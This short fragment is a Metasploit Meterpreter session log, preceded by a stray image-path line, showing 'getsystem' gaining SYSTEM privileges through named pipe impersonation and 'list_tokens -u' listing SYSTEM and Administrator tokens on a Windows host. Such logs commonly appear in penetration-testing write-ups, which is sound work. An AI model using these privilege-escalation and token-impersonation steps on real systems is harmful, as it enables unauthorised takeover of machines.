 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WIN-JWBPPZSXEFV\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON